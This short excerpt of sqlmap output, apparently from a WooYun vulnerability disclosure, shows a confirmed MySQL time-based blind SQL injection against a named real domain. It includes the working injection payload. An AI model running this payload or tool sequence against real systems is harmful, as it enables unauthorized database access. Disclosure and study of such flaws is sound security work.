 time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[06:38:31] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: key=1' AND (SELECT * FROM (SELECT(SLEEP(5)))mWyO) AND 'sGqS'='sGqS
---
[06:38:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[06:38:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
global.gionee.com'
www.wooyun.org